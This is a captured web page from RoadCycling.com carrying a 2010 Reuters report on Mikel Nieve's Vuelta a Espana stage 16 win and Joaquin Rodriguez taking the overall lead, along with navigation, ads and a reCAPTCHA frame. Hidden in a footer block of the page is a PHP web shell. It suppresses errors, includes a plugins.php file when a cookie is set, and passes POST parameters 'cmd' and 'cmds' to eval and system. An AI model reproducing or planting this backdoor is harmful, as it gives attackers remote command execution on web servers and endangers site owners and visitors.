

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/Mikel-Nieve-Climbs-to-Stage-16-Win-in-2010-Tour-of-Spain
body_size: 29342
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Mikel Nieve (Team Euskaltel) escapes to impressive stage 16 win in 2010 Tour of Spain; Joaquin Rodriguez (Team Katusha) grabs overall lead in Vuelta a Espana 2010." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/Mikel-Nieve-Climbs-to-Stage-16-Win-in-2010-Tour-of-Spain" />
<link rel="shortlink" href="https://www.roadcycling.com/node/3880" />
  <title>Mikel Nieve Climbs to Stage 16 Win in 2010 Tour of Spain | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"RoQa4bz5szd-ZtlV_oD1Akw1bjmQXFMz5A4vYZPjSrg","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Mikel-Nieve-Climbs-to-Stage-16-Win-in-2010-Tour-of-Spain":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-3880 node-type-article section-mikel-nieve-climbs-to-stage-16-win-in-2010-tour-of-spain" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Mikel-Nieve-Climbs-to-Stage-16-Win-in-2010-Tour-of-Spain" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-v6sK6oC3Ry6uIDIydwF-mKLKp7_xYyK8hxemiscsA98" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Mikel Nieve Climbs to Stage 16 Win in 2010 Tour of Spain</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-3880 node node-article node-promoted view-mode-full clearfix" about="/Mikel-Nieve-Climbs-to-Stage-16-Win-in-2010-Tour-of-Spain" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Mikel Nieve Climbs to Stage 16 Win in 2010 Tour of Spain" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/13/2010</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Reuters, with additional commentary by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/mikel_nieve_wins_vuelta_2010_stage_1.jpg?itok=TpHkgEbk"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/mikel_nieve_wins_vuelta_2010_stage_1.jpg?itok=TpHkgEbk" width="630" height="415" alt="Mikel Nieve returns success to Team Euskaltel in the 2010 Vuelta a Espana by winning stage 16. Photo copyright Fotoreporter Sirotti." title="Mikel Nieve returns success to Team Euskaltel in the 2010 Vuelta a Espana by winning stage 16. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Mikel Nieve returns success to Team Euskaltel in the 2010 Vuelta a Espana by winning stage 16. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/frank_schleck_arrives_1.jpg?itok=n6qnvOj4" width="630" height="415" alt="Frank Schleck arrives. Photo copyright Fotoreporter Sirotti." title="Frank Schleck arrives. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Frank Schleck arrives. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mikel Nieve Climbs to Stage 16 Win in 2010 Tour of Spain </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Mikel Nieve (Team Euskaltel) escapes to impressive stage 16 win in 2010 Tour of Spain; Joaquin Rodriguez (Team Katusha) grabs overall lead in Vuelta a Espana 2010.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p><i>Mikel Nieve (Team Euskaltel) escapes to impressive stage 16 win in 2010 Tour of Spain; Joaquin Rodriguez (Team Katusha) grabs overall lead in Vuelta a Espana 2010.</i></p><p>Local rider Joaquin Rodriguez (Team Katusha) took the overall lead in the Vuelta a Espana after the race's toughest stage on Monday, but with only five days left the final result is far from decided.</p><p>Rodriguez's Spanish compatriot Mikel Nieve won the 16th stage, the third for his Euskaltel-Euskadi squad in the Tour of Spain 2010.</p><p>Nieve broke away from a five-man group eight kilometres from the Asturias summit finish of Cotobello just over a minute ahead of Frank Schleck of Luxembourg and Team Saxo Bank, with Belgium's Kevin de Weert third.</p><p>Rodriguez powered out of a tiny pack of favourites with less than a kilometer to go to the sundrenched summit of Cotobello at the climax of the 181 km stage in the Asturian mountains, regaining the lead he held for one day earlier in the tour.</p><p></p><p>Fourth in this stage, the Katusha rider is 33 seconds ahead of Team Liquigas' Vincenzo Nibali, with Ezequiel Mosquera of Spain 53 seconds back, signalling a tough contest over the next five days. Stage winner Nieve dedicated the first victory of his career to one of the race's previous leaders, his teammate Igor Anton who crashed badly and dropped out on Saturday.</p><p>"Igor would have won overall for sure and when he quit like that it felt like our world had caved in," Nieve said.</p><p>The 2010 Vuelta a Espana concludes on September 19th in Madrid.</p><p>Stay tuned to Roadcycling.com for complete 2010 Vuelta a Espana coverage including news, results, interviews and <a href="/video">video highlights</a> from every stage. Spread the word about our 2010 Vuelta coverage and please support our advertisers - they make our Tour of Spain 2010 coverage possible! When not at your computer, visit our mobile cycling magazine <a href="http://www.Roadcycling.mobi">Roadcycling.mobi</a> from your mobile phone or download our <a target="_blank" href="http://store.ovi.com/content/52801">new cycling app for Nokia phones</a>.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-f013ba44e457d2427155f502112dbc41">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/05/2011</span>    
          <a href="/Tour-de-France-Doping-Risk-List-Leaked">Tour de France Doping Risk List Leaked</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">08/07/2013</span>    
          <a href="/news-results/martin-wins-stage-9-tour-de-france">Martin Wins Stage 9 of Tour de France</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">06/03/2023</span>    
          <a href="/news-results/pedersen-sprints-victory-stage-2-paris-nice">Pedersen Sprints to Victory in Stage 2 of Paris-Nice</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/05/2013</span>    
          <a href="/news-results/cavendish-takes-stage-13-giro-ditalia-2013">Cavendish Takes Stage 13 of Giro d&#039;Italia 2013</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/09/2009</span>    
          <a href="/Interbike_LOOK_KEO_Blade_Carbon_TI_Pedals">Interbike: LOOK KEO Blade Carbon TI Pedals</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/3880">sign up</a> or <a href="/user/login?destination=node/3880%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-1f261cc16432162867e539595d083b6f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-d4519ecad4e5ed3920d0d95e246ffd97">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="idMHAn2ZzRN52_yFZwTRpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078279767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>